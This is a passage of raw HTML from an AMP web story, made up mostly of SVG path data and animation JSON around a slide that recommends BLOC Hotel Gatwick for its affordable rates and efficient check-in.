5.67347C21.9384 5.73226 21.7968 5.73226 21.608 5.79105C21.4664 5.79105 21.2776 5.96742 21.0887 5.79105C21.0415 5.79105 20.9943 5.73226 20.9943 5.73226C20.9943 5.61468 21.0415 5.61468 21.0887 5.55589C21.2304 5.43831 21.3248 5.20316 21.5608 5.37952C21.7024 5.4971 21.8912 5.32074 22.0328 5.32074C22.1272 5.37952 22.1744 5.4971 22.1272 5.55589ZM22.6464 5.55589C22.5992 5.55589 22.5992 5.55589 22.552 5.55589C22.5992 5.43831 22.6464 5.37953 22.6464 5.26195C22.6936 5.32074 22.6936 5.32074 22.7408 5.37952C22.7408 5.43831 22.7408 5.55589 22.6464 5.55589ZM23.6376 5.32074C23.5432 5.43831 23.4016 5.26195 23.3072 5.26195C23.1656 5.26195 23.024 5.43831 22.8352 5.26195C22.9768 5.14437 23.1656 5.14437 23.3072 5.08558C23.4016 5.02679 23.496 5.02679 23.5904 5.02679C23.6848 5.02679 23.8264 4.90921 23.8264 5.14437C23.8736 5.37953 23.732 5.32074 23.6376 5.32074ZM25.9977 5.02679C25.9505 5.02679 25.9033 5.02679 25.9033 5.02679H25.8561C25.62 5.14437 25.4312 4.968 25.2896 4.90921C25.2424 4.90921 25.4784 4.73284 25.7145 4.79163C25.7617 4.79163 25.7617 4.85042 25.8089 4.85042C25.8561 4.85042 25.9033 4.85042 25.9977 4.85042C26.0449 4.85042 26.0921 4.85042 26.0921 4.85042C26.0921 4.968 26.0449 4.968 25.9977 5.02679ZM27.9801 4.55647C27.7913 4.55647 27.6969 5.02679 27.4609 4.67405C27.4137 4.61526 27.2721 4.73284 27.1777 4.73284C27.0833 4.73284 26.9889 4.85042 26.8945 4.79163C26.7529 4.73284 26.5641 4.73284 26.4225 4.67405C26.5169 4.43889 26.7057 4.55647 26.8473 4.49768C26.8945 4.49768 26.9417 4.49768 26.9889 4.43889C27.3193 4.3801 27.6025 4.3801 27.9329 4.43889C27.9801 4.43889 27.9801 4.43889 28.0273 4.49768L27.9801 4.55647ZM34.305 3.79221C34.305 3.90979 34.2106 4.08616 34.069 4.02737C33.9274 3.90979 33.8802 3.90979 33.833 4.08616C33.6442 3.90979 33.5498 4.14495 33.4554 4.20374C33.361 4.26253 33.361 4.26253 33.2666 4.20374C33.125 4.08616 33.0778 4.08616 32.8418 4.14495C32.6058 4.14495 32.3698 4.3801 32.0866 4.20374C31.8506 4.02737 31.7562 4.55647 31.473 4.3801C31.2842 4.26253 31.0954 4.20374 30.9066 4.26253C30.7178 4.32131 30.529 4.43889 30.293 4.3801C30.1041 4.3801 29.8681 4.43889 29.6793 4.49768C29.5377 4.55647 29.3489 4.61526 29.2545 4.43889C29.2073 4.3801 29.1601 4.32131 29.1129 4.43889C29.0185 4.55647 28.9241 4.55647 28.8769 4.55647C28.6881 4.32131 28.4521 4.67405 28.2633 4.55647C28.1217 4.49768 28.2161 4.43889 28.2633 4.3801C28.2633 4.14495 28.4521 4.14495 28.4993 4.20374C28.6409 4.32131 28.7825 4.26253 28.9241 4.26253C29.5377 4.08616 30.1986 4.20374 30.8594 4.02737C31.0482 3.96858 31.237 4.08616 31.3786 3.90979C31.5202 3.73342 31.6618 4.14495 31.8506 3.90979C31.9922 3.67463 32.1338 3.851 32.3226 3.90979C32.417 3.90979 32.5586 3.90979 32.653 3.851C33.125 3.67463 33.597 3.90979 34.069 3.73342C34.1634 3.55705 34.305 3.67463 34.305 3.79221ZM34.9187 3.96858C34.8243 3.79221 34.6355 3.96858 34.4939 3.851C34.4467 3.851 34.4466 3.79221 34.4466 3.73342C34.4466 3.67463 34.4467 3.61584 34.4939 3.61584C34.6827 3.61584 34.8715 3.61584 35.0131 3.61584V3.67463H35.0603C34.9659 3.90979 34.9187 3.90979 34.9187 3.96858ZM35.1547 3.67463C35.1075 3.67463 35.0131 3.79221 35.0131 3.61584C35.0131 3.55705 35.0603 3.55705 35.1075 3.55705C35.1547 3.55705 35.2019 3.55705 35.3435 3.49826C35.2491 3.55705 35.2019 3.61584 35.1547 3.67463ZM37.5619 20.3708C37.5619 20.312 37.5619 20.312 37.6091 20.2533C37.6091 20.2533 37.6563 20.2533 37.6563 20.312C37.6091 20.312 37.6091 20.3708 37.5619 20.3708ZM39.1195 20.3708L39.0723 20.312C39.0723 20.312 39.0723 20.2533 39.1195 20.2533C39.1195 20.2533 39.1195 20.2533 39.1195 20.3708C39.1668 20.312 39.1195 20.312 39.1195 20.3708ZM38.7891 3.79221C38.7419 3.73342 38.7419 3.79221 38.7891 3.79221C38.7419 3.73342 38.7419 3.67463 38.7891 3.67463C38.7891 3.67463 38.8363 3.67463 38.8363 3.73342C38.7891 3.73342 38.7891 3.73342 38.7891 3.79221ZM39.7332 4.20374C39.7804 4.20374 39.8276 4.14495 39.8748 4.14495C39.922 4.14495 39.922 4.20374 39.8748 4.26253C39.8276 4.26253 39.7804 4.26253 39.7332 4.26253C39.686 4.26253 39.686 4.20374 39.7332 4.20374ZM42.3292 20.2533C42.2348 20.312 41.9988 20.2533 41.9044 20.1357C41.8572 20.0769 41.9044 20.0181 41.9516 19.9593C42.0932 19.7242 42.1876 20.0181 42.3292 19.9593C42.3292 19.9593 42.3764 20.0181 42.3764 20.0769C42.3292 20.1945 42.3292 20.2533 42.3292 20.2533ZM42.8956 19.9593C42.8956 20.0181 42.9428 20.1357 42.8484 20.1357C42.8012 20.1357 42.8012 20.0181 42.8012 19.9593C42.8012 19.9005 42.7068 19.7829 42.8484 19.7829C42.8956 19.7242 42.8956 19.8417 42.8956 19.9593ZM40.7244 3.73342C40.6772 3.851 40.5828 3.90979 40.4884 3.79221C40.2996 3.55705 40.0164 3.61584 39.8276 3.55705C39.6388 3.55705 39.4028 3.67463 39.2612 3.43947C39.214 3.32189 39.1195 3.43947 39.0251 3.43947C38.8363 3.49826 38.6003 3.49826 38.4115 3.55705C38.3171 3.55705 38.2227 3.61584 38.2699 3.79221C38.2699 3.851 38.2227 3.96858 38.1755 3.851C38.0811 3.49826 37.8923 3.67463 37.7507 3.73342C37.3731 3.79221 37.0427 3.90979 36.6651 3.73342C36.4763 3.67463 36.3347 3.96858 36.1931 3.851C36.0515 3.73342 35.8627 3.79221 35.7211 3.851C35.5795 3.851 35.4379 3.96858 35.3907 3.73342C36.1459 3.55705 36.7595 3.32189 37.3259 3.55705C37.3731 3.55705 37.4675 3.49826 37.5619 3.49826C37.7507 3.49826 37.9867 3.32189 38.1755 3.43947C38.4115 3.55705 38.4587 3.14553 38.6475 3.20432C38.9779 3.32189 39.4028 3.08674 39.7332 3.38068C39.8276 3.43947 39.8748 3.38068 39.9692 3.38068C40.158 3.32189 40.2996 3.32189 40.4884 3.2631C40.8188 3.20431 40.866 3.2631 40.7244 3.73342ZM43.3204 19.9005C43.2732 19.9005 43.226 19.9593 43.1788 19.9005C43.1788 19.9005 43.1788 19.7829 43.226 19.7829C43.2732 19.7829 43.3204 19.7242 43.3676 19.7829C43.3204 19.8417 43.3204 19.9005 43.3204 19.9005ZM41.3852 3.49826C41.338 3.55705 41.2908 3.67463 41.2908 3.67463C41.1492 3.67463 41.0548 3.49826 40.9132 3.43947C40.9604 3.32189 40.9604 3.2631 41.0076 3.20432C41.0076 3.20432 41.0076 3.14553 41.0548 3.14553C41.102 3.32189 41.2436 3.43947 41.3852 3.49826ZM41.6684 3.67463C41.574 3.67463 41.574 3.67463 41.574 3.61584C41.574 3.43947 41.6212 3.32189 41.7156 3.32189C41.7628 3.32189 41.81 3.43947 41.7628 3.49826C41.7156 3.55705 41.6684 3.61584 41.6684 3.67463ZM41.81 3.67463C41.7628 3.67463 41.7628 3.67463 41.81 3.67463C41.7628 3.61584 41.7628 3.55705 41.81 3.55705C41.8572 3.55705 41.8572 3.61584 41.8572 3.61584C41.8572 3.67463 41.81 3.67463 41.81 3.67463ZM41.9988 3.08674C41.9516 3.08674 41.9044 3.14553 41.8572 3.08674C41.8572 3.08674 41.8572 2.96916 41.9044 2.96916C41.9516 2.96916 41.9988 2.91037 42.046 2.96916C41.9988 3.02795 41.9988 3.08674 41.9988 3.08674ZM44.4533 20.1357C44.4061 20.1357 44.4061 20.1357 44.3589 20.1357C44.4061 20.0181 44.4533 19.9005 44.5005 19.7829C44.5005 19.8417 44.5477 19.9005 44.5477 19.9005C44.5949 20.0181 44.5949 20.1357 44.4533 20.1357ZM44.9725 20.1357C44.8781 20.1945 44.8309 20.0769 44.7837 20.0769L44.7365 20.0181C44.7837 20.0181 44.7837 19.9593 44.8309 19.9593C44.8781 19.8417 44.9253 19.9593 44.9725 20.0181L45.0197 20.0769C45.0197 20.1357 44.9725 20.1357 44.9725 20.1357ZM42.4708 3.67463C42.4236 3.73342 42.4236 3.73342 42.4236 3.73342C42.3764 3.67463 42.282 3.67463 42.282 3.61584C42.2348 3.55705 42.282 3.49826 42.3292 3.49826C42.4236 3.49826 42.518 3.43947 42.6596 3.43947C42.754 3.49826 42.8484 3.55705 42.8956 3.61584C42.754 3.55705 42.6124 3.55705 42.4708 3.67463ZM43.2732 3.851C43.226 3.851 43.226 3.79221 43.226 3.79221C43.2732 3.851 43.2732 3.851 43.2732 3.851ZM43.3204 3.79221C43.3204 3.79221 43.2732 3.79221 43.2732 3.73342H43.3204C43.3204 3.73342 43.3204 3.73342 43.3204 3.79221ZM45.6805 19.8417C45.6805 19.7829 45.6333 19.7829 45.6333 19.7242C45.6333 19.7242 45.6333 19.6654 45.6805 19.6654C45.6805 19.7242 45.6805 19.7829 45.6805 19.8417ZM46.1053 21.3703C46.0581 21.3115 46.0581 21.2527 46.1053 21.2527C46.1053 21.2527 46.1525 21.2527 46.1525 21.3115C46.1525 21.3115 46.1525 21.3703 46.1053 21.3703ZM43.8869 3.2631C43.8869 3.43947 43.8869 3.61584 43.6509 3.67463C43.462 3.73342 43.2732 3.67463 43.1316 3.61584C42.8956 3.38068 43.0372 3.32189 43.226 3.38068C43.3676 3.49826 43.6509 3.43947 43.7925 3.20432C43.7925 3.14553 43.8869 3.14553 43.9341 3.20432C43.9341 3.20432 43.9341 3.2631 43.8869 3.2631ZM44.1701 3.67463C44.1229 3.67463 44.0757 3.73342 44.0285 3.67463C44.0285 3.67463 44.0285 3.55705 44.0757 3.55705C44.1229 3.55705 44.1701 3.49826 44.2173 3.55705C44.2173 3.61584 44.2173 3.67463 44.1701 3.67463ZM44.3589 3.90979C44.3589 3.90979 44.3117 3.851 44.3117 3.79221C44.3117 3.79221 44.3117 3.73342 44.3589 3.73342L44.4061 3.79221C44.3589 3.90979 44.3589 3.90979 44.3589 3.90979ZM46.6245 19.9593C46.5773 19.9005 46.5773 19.8417 46.6245 19.8417C46.6245 19.8417 46.6717 19.8417 46.6717 19.9005C46.6717 19.9005 46.6717 19.9005 46.6245 19.9593ZM44.4061 3.61584C44.4061 3.61584 44.3589 3.55705 44.3589 3.49826C44.3589 3.49826 44.3589 3.43947 44.4061 3.43947L44.4533 3.49826C44.4533 3.61584 44.4533 3.61584 44.4061 3.61584ZM47.0965 21.4878L47.0493 21.429C47.0493 21.429 47.0493 21.3703 47.0965 21.3703C47.0965 21.3703 47.0965 21.3703 47.0965 21.4878ZM44.6893 3.96858C44.6421 3.96858 44.5949 3.96858 44.5477 3.96858C44.5005 3.96858 44.5005 3.90979 44.5477 3.851C44.5949 3.851 44.6421 3.79221 44.6893 3.79221C44.7837 3.90979 44.7837 3.90979 44.6893 3.96858ZM44.7837 3.67463C44.7837 3.67463 44.7365 3.67463 44.7365 3.61584C44.6893 3.55705 44.6893 3.43947 44.7837 3.38068C44.8309 3.38068 44.8781 3.38068 44.9253 3.43947C44.8781 3.49826 44.8309 3.61584 44.7837 3.67463ZM45.1141 3.32189L45.1613 3.38068L45.1141 3.43947C45.1141 3.43947 45.0669 3.43947 45.1141 3.32189C45.0669 3.38068 45.0669 3.38068 45.1141 3.32189ZM45.3501 3.96858C45.3501 4.08616 45.2085 4.02737 45.1613 4.08616C45.1141 4.08616 45.0197 4.08616 45.0197 4.02737C45.0197 3.90979 45.1613 3.96858 45.2085 3.90979C45.3029 3.851 45.3501 3.90979 45.3501 3.96858ZM45.6333 4.08616C45.5861 4.08616 45.5389 4.08616 45.5389 4.02737C45.5389 4.02737 45.5861 3.96858 45.6333 3.96858C45.6805 3.96858 45.7277 3.96858 45.7277 4.02737C45.6805 4.08616 45.6333 4.08616 45.6333 4.08616ZM49.551 20.0769C49.6454 20.0769 49.6926 20.0769 49.6926 20.1945C49.7398 20.2533 49.6926 20.312 49.5982 20.3708C49.5038 20.3708 49.4566 20.3708 49.4566 20.2533C49.4566 20.1357 49.4566 20.1357 49.551 20.0769ZM48.1822 2.55763C48.2294 2.49884 48.4654 2.61642 48.4654 2.67521C48.4654 2.734 48.4182 2.79279 48.371 2.79279C48.2766 2.79279 48.1822 2.91037 48.135 2.734C48.135 2.67521 48.135 2.55763 48.1822 2.55763ZM47.7573 2.91037C47.7573 2.91037 47.8046 2.96916 47.8046 3.02795C47.8046 3.02795 47.8045 3.08674 47.7573 3.08674C47.7573 3.02795 47.7573 3.02795 47.7573 2.91037C47.7101 2.96916 47.7573 2.96916 47.7573 2.91037ZM46.5773 3.49826C46.5773 3.55705 46.5773 3.55705 46.5301 3.61584C46.5301 3.61584 46.4829 3.61584 46.4829 3.55705C46.5301 3.55705 46.5301 3.49826 46.5773 3.49826ZM45.9165 3.49826C45.9165 3.43947 46.0109 3.43947 46.0581 3.43947C46.1053 3.43947 46.1997 3.32189 46.1997 3.49826C46.1997 3.55705 46.1053 3.55705 46.0581 3.55705C46.0109 3.55705 45.9165 3.67463 45.9165 3.49826ZM48.7486 21.429C48.7014 21.429 48.7014 21.429 48.6542 21.3703C48.6542 21.3703 48.6542 21.3115 48.7014 21.3115C48.7486 21.3115 48.7486 21.3115 48.7958 21.3115C48.7486 21.3703 48.7486 21.3703 48.7486 21.429ZM48.4182 19.9005C48.5126 19.9005 48.5598 19.9005 48.5598 20.0181C48.5598 20.0769 48.5598 20.0769 48.5598 20.1357C48.4654 20.0769 48.4182 20.0181 48.3238 20.0181C48.371 19.9593 48.4182 19.9005 48.4182 19.9005ZM48.607 4.32131C48.4654 4.55647 48.2766 4.67405 48.0406 4.55647C47.8045 4.43889 47.5685 4.3801 47.3325 4.49768C47.2853 4.49768 47.1909 4.55647 47.1437 4.55647C46.8133 4.26253 46.3413 4.43889 46.0109 4.20374C45.9637 4.20374 45.8693 4.20374 45.8693 4.14495C45.8693 4.08616 45.9165 3.96858 46.0109 3.90979C46.0581 3.851 46.1525 3.851 46.1997 3.851C46.3885 3.79221 46.4829 3.851 46.6717 3.96858C46.9077 4.14495 47.2381 4.14495 47.5213 4.20374C47.5685 4.20374 47.6157 4.20374 47.6157 4.14495C47.6629 4.02737 47.5685 4.02737 47.5685 4.02737C47.5685 3.96858 47.5213 3.96858 47.4741 3.96858C47.4741 3.96858 47.4269 3.90979 47.4269 3.851C47.4741 3.851 47.4741 3.79221 47.5213 3.79221C47.8517 3.90979 48.2294 4.02737 48.5598 4.02737C48.7014 3.96858 48.7014 4.14495 48.607 4.32131ZM49.0318 4.43889C49.0318 4.43889 48.9846 4.3801 48.9846 4.32131C48.9846 4.32131 48.9846 4.26253 49.0318 4.26253C49.0318 4.32131 49.0318 4.32131 49.0318 4.43889C49.079 4.3801 49.0318 4.3801 49.0318 4.43889ZM50.023 6.55532C49.9758 6.55532 49.9758 6.55531 49.9286 6.49652C50.0702 6.55531 50.023 6.55532 50.023 6.55532ZM49.9758 6.43774C49.9286 6.43774 49.9286 6.43774 49.9758 6.43774C49.8814 6.37895 49.8814 6.37895 49.8814 6.37895C49.8814 6.32016 49.9286 6.32016 49.9286 6.32016C49.9286 6.37895 49.9286 6.37895 49.9758 6.43774H50.023L50.0702 6.49652C50.023 6.49652 49.9758 6.43774 49.9758 6.43774ZM50.259 6.085C50.1646 6.085 50.1646 6.20258 50.1174 6.26137C50.1174 6.20258 50.0702 6.20258 50.0702 6.14379C50.0702 6.085 50.0702 6.02621 50.0702 6.02621C50.1174 5.90863 50.2118 5.96742 50.259 5.90863C50.3062 5.90863 50.3534 5.90863 50.3534 5.90863C50.3534 6.02621 50.3062 6.085 50.259 6.085ZM50.3534 3.49826C50.3534 3.55705 50.2118 3.55705 50.2118 3.55705C49.9758 3.38068 49.7398 3.61584 49.5038 3.49826C49.2678 3.38068 49.0318 3.2631 48.7958 3.38068C48.6542 3.14553 48.371 3.20432 48.1822 3.08674C48.135 3.02795 48.0406 3.02795 47.9934 3.02795C48.0406 2.91037 48.0878 2.91037 48.1822 2.91037C48.2294 2.91037 48.2766 2.91037 48.3238 2.85158C48.4654 2.734 48.6542 2.85158 48.843 2.91037C49.079 2.96916 49.3622 2.85158 49.5982 3.02795C49.8342 3.20432 50.0702 3.02795 50.259 3.2631C50.259 3.38068 50.4006 3.38068 50.3534 3.49826ZM50.2118 2.85158C50.2118 2.79279 50.2118 2.79279 50.259 2.734C50.259 2.734 50.3062 2.734 50.3062 2.79279C50.259 2.79279 50.259 2.79279 50.2118 2.85158ZM50.7782 5.84984L50.731 5.79105C50.731 5.79105 50.731 5.73226 50.7782 5.73226C50.7782 5.73226 50.7782 5.73226 50.7782 5.84984C50.7782 5.79105 50.7782 5.79105 50.7782 5.84984ZM51.203 6.6141C51.1558 6.55531 51.1558 6.49652 51.203 6.49652C51.203 6.49652 51.2502 6.49653 51.2502 6.55532C51.2502 6.55532 51.2502 6.55531 51.203 6.6141ZM54.1295 12.8458C54.1295 12.787 54.1767 12.787 54.1767 12.787C54.1767 12.8458 54.2239 12.8458 54.2239 12.9046C54.1767 12.8458 54.1295 12.8458 54.1295 12.8458ZM54.3655 13.3161C54.3183 13.2573 54.1767 13.2573 54.2239 13.0809C54.2239 13.0222 54.2711 12.9634 54.2711 12.9046C54.6015 13.1985 54.4127 13.3749 54.3655 13.3161ZM54.2711 12.9046C54.4127 12.9634 54.5543 12.9634 54.6015 13.0222C54.4599 12.9634 54.3183 12.9634 54.2711 12.9046ZM54.7431 14.1392C54.6959 14.0804 54.6959 14.1392 54.7431 14.1392C54.6959 14.0804 54.6959 14.0216 54.7431 14.0216C54.7431 14.0216 54.7903 14.0216 54.7903 14.0804C54.7431 14.0804 54.7431 14.0804 54.7431 14.1392ZM54.8847 13.4925C54.8847 13.4925 54.8375 13.4337 54.8375 13.3749C54.8375 13.3749 54.8375 13.3161 54.8847 13.3161C54.8847 13.3749 54.8847 13.4337 54.8847 13.4925ZM53.8463 12.0815C53.7991 12.0815 53.8463 11.9639 53.9879 11.9639C54.1767 11.8464 54.3655 11.9639 54.4599 12.0815C54.6015 12.1991 54.6487 12.3167 54.7903 12.2579C54.8375 12.2579 54.8847 12.3167 54.8847 12.3755C54.8847 12.4343 54.8847 12.493 54.7903 12.5518C54.4599 12.6694 54.1767 12.493 53.8935 12.4343C53.7519 12.3755 53.9879 12.1991 53.8463 12.0815ZM53.8935 14.1392C53.9879 14.0804 54.2711 14.1392 54.3183 14.2567V14.3155C54.2711 14.3155 54.2711 14.3743 54.2239 14.3743C54.1295 14.3743 54.0351 14.1979 53.9407 14.2567C53.8935 14.3155 53.8935 14.2567 53.8935 14.1392ZM52.6191 7.202L52.6663 7.26079C52.6191 7.37837 52.5719 7.31958 52.5247 7.31958L52.4775 7.26079C52.4775 7.202 52.5247 7.202 52.6191 7.202ZM51.7222 7.84868C51.9582 7.78989 52.147 7.37837 52.383 7.55474C52.6663 7.78989 52.8551 7.7311 53.1383 7.67231C53.2327 7.67231 53.2327 7.78989 53.1855 7.96626C53.1383 8.08384 53.1383 7.96626 53.1383 8.02505C53.1855 8.14263 53.2799 8.08384 53.3271 8.08384C53.3743 8.08384 53.4687 8.02505 53.4687 8.14263C53.4687 8.20142 53.4215 8.26021 53.3271 8.26021H53.2327C53.0911 8.26021 52.9967 8.319 52.8551 8.20142C52.5719 8.02505 52.2886 7.90747 51.9582 8.08384C51.911 8.08384 51.8638 8.02505 51.8166 8.02505C51.7694 7.96626 51.6278 7.90747 51.7222 7.84868ZM51.8638 9.90631C51.8638 9.84752 51.911 9.84752 51.911 9.84752C51.911 9.84752 51.9582 9.90631 51.9582 9.9651C51.8638 9.9651 51.8638 9.9651 51.8638 9.90631ZM52.0526 10.1415C52.0054 10.1415 51.9582 10.0827 51.9582 10.0239C52.147 10.0827 52.0998 10.1415 52.0526 10.1415ZM52.0054 9.9651C52.0054 9.9651 52.0526 9.9651 52.0998 9.9651C52.147 9.9651 52.1942 9.9651 52.2414 10.0239C52.0998 10.0239 52.0526 10.0239 52.0054 9.9651ZM54.0351 8.96568C53.9879 9.02447 53.9879 9.20084 53.8935 9.08326C53.8463 9.08326 53.7991 9.02447 53.7991 9.02447C53.3743 9.49479 52.9023 9.14205 52.4775 9.14205C52.3358 9.14205 52.147 9.14205 52.0054 9.02447C51.8638 8.90689 51.675 9.08326 51.6278 8.96568C51.5806 8.73053 51.8638 8.90689 51.9582 8.67173C52.0054 8.61295 52.147 8.61295 52.2414 8.55416C52.4302 8.55416 52.5247 8.55416 52.6663 8.55416C52.9023 8.61295 53.1383 8.73052 53.3743 8.61295C53.5631 8.49537 53.7519 8.73053 53.9407 8.78931C54.0351 8.8481 54.0823 8.8481 54.0351 8.96568Z" fill="#F8BC63" /></svg></div></div><div class="_9b697ba"><div id="el-9251e9b5-4cea-428e-a83d-f929529fc178" class="_46be5fc"><h1 class="_f6eae58 fill text-wrapper"><span><span class="_53626c4">BLOC Hotel Gatwick</span></span></h1></div></div><div class="_d815336"><div id="anim-b774b2df-c2f9-4449-a95a-67e290288b13" class="_91ba247 animation-wrapper"><div id="anim-c143a00d-dfdd-4334-87d2-c0ffbca05ca2" class="_75da10d animation-wrapper"><div id="anim-9cec287c-5223-4cad-9f5b-ee7aca63794c" class="_32eb1ef animation-wrapper"><div id="el-d0577b24-35b5-48c8-a03b-70aadc20764a" class="_07221ad"><h2 class="_027a881 fill text-wrapper"><span><span class="_14af73e">Affordable rates and efficient check-in/check-out. Great for travelers seeking convenience and value.</span></span></h2></div></div></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="b0a3f37d-97f5-468e-bb84-4161e200a67a" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-b62d67ab-ef1f-481f-9d14-cf43307399a0 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(-12.514648210040342%, 0, 0) translate(-25%, 0%) scale(1.5)","translate3d(0%, 0, 0) translate(0%, 0%) scale(1)"]},"delay":0,"duration":2000,"fill":"forwards"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-2ff97732-c895-4f8e-9ebc-e7a035336863","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-3ee69cfb-06ef-429f-93ac-1dc1e157ffa7","keyframes":{"transform":["translate3d(-99.75728%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-22be724b-5c5b-4e61-be11-abf14935b473","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-52937d24-815a-4cc1-a368-a0341dff7f1a","keyframes":{"transform":["translate3d(112.18750%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-9930b672-ec73-4061-9370-309bc4896f34","keyframes":{"transform":["translate3d(81.65869%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":1000,"easing":"cubic-bezier(.2, 0, .8, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-a30f582f-86f2-4397-b7a7-bf53f7ad4140","keyframes":{"transform":["rotateZ(180deg)","rotateZ(0deg)"]},"delay":0,"duration":1000,"easing":"cubic-bezier(.2, 0, .5, 1)","fill":"forwards"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_f732b66 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-b62d67ab-ef1f-481f-9d14-cf43307399a0" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-6ca8e48e-7d94-4388-aa88-e965256353eb"><div data-leaf-element="true" class="_70b93f6"><amp-img layout="fill" src="https://celebzero.com/wp-content/uploads/2023/09/7-3-2.webp" alt="7 (3)" srcset="https://celebzero.com/wp-content/uploads/2023/09/7-3-2.webp 640w, https://celebzero.com/wp-content/uploads/2023/09/7-3-2-585x780.webp 585w, https://celebzero.com/wp-content/uploads/2023/09/7-3-2-480x645.webp 480w, https://celebzero.com/wp-content/uploads/2023/09/7-3-2-300x400.webp 300w, https://celebzero.com/wp-content/uploads/2023/09/7-3-2-280x376.webp 280w, https://celebzero.com/wp-content/uploads/2023/09/7-3-2-225x300.webp 225w, https://celebzero.com/wp-content/uploads/2023/09/7-3-2-150x200.webp 150w, https://celebzero.com/wp-content/uploads/2023/09/7-3-2-9x12.webp 9w" sizes="(min-width: 1024px) 60vh, 133vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div></div><div class="_f0c8e08 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_3758947"><div id="anim-2ff97732-c895-4f8e-9ebc-e7a035336863" class="_75da10d animation-wrapper"><div id="anim-3ee69cfb-06ef-429f-93ac-1dc1e157ffa7" class="_3a0512a animation-wrapper"><div id="el-9421b4f5-bc67-465f-b6b9-9a96d23911fa" class="_89d52dd"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 80 33.6" fill="none" class="_25a5434"><title>Tooltip</title><path d="M80,2v23c0,1.1-0.9,2-2,2H45.7l-5,6.2c-0.4,0.5-1.2,0.5-1.6,0l-5-6.2H2c-1.1,0-2-0.9-2-2V2c0-1.1,0.9-2,2-2h76 C79.1,0,80,0.9,80,2z" fill="#fff" /></svg></div></div></div></div><div class="_83727f6"><div id="anim-9930b672-ec73-4061-9370-309bc4896f34" class="_f6e97a1 animation-wrapper"><div id="anim-a30f582f-86f2-4397-b7a7-bf53f7ad4140" class="_fb8db83 animation-wrapper"><div id="el-5682fd75-52ad-42e9-a4d1-fccef076620d" class="_89d52dd"><svg viewbox="0 0 56 28" fill="none" xmlns="http://www.w3.org/2000/svg" class="_25a5434"><title>Medium Brush Stroke</title><path d="M54.7903 9.72995C54.6487 9.84752 54.5071 9.61237 54.3655 9.67116L54.3183 9.61237C54.3655 9.61237 54.3655 9.55358 54.4127 9.55358C54.5543 9.436 54.6487 9.61237 54.7903 9.61237C54.7431 9.49479 54.8375 9.436 54.9319 9.436C55.1207 9.436 55.2623 9.31842 55.3095 9.08326C55.3567 8.96568 55.0735 8.73052 54.8847 8.67173C54.8375 8.67173 54.7903 8.67173 54.7903 8.67173C54.7431 8.67173 54.7431 8.67173 54.6959 8.61295C54.6959 8.55416 54.7431 8.55416 54.7431 8.49537C54.8847 8.37779 55.0735 8.26021 55.2151 8.14263C55.2623 8.14263 55.3567 7.96626 55.2623 7.96626C55.0735 7.96626 54.9791 7.84868 54.8847 7.61352C54.7903 7.37837 54.5543 7.55474 54.4127 7.43716C54.0351 7.14321 53.6103 7.26079 53.2327 7.02563C53.1855 7.02563 53.0911 7.02563 53.0911 7.08442C53.0911 7.55474 52.9023 7.202 52.8551 7.14321C52.8079 7.08442 52.8551 6.96684 52.7135 6.96684C52.2414 7.02563 52.0054 6.6141 51.675 6.37895C51.4862 6.37895 51.4862 6.26137 51.5806 6.14379C51.6278 6.085 51.675 6.02621 51.6278 5.96742C51.5806 5.90863 51.5334 5.90863 51.4862 5.96742C51.3446 6.02621 51.203 6.02621 51.0614 5.84984C51.1558 5.73226 51.2502 5.61468 51.3918 5.55589C51.7222 5.32074 51.7694 4.968 51.4862 4.73284C51.3446 4.61526 51.203 4.43889 51.0614 4.3801C50.8726 4.26253 50.8254 4.14495 51.0614 3.96858C51.1558 3.90979 51.203 3.73342 51.0614 3.61584C50.967 3.55705 51.0142 3.2631 50.7782 3.38068C50.731 3.38068 50.731 3.32189 50.731 3.32189C50.8726 3.2631 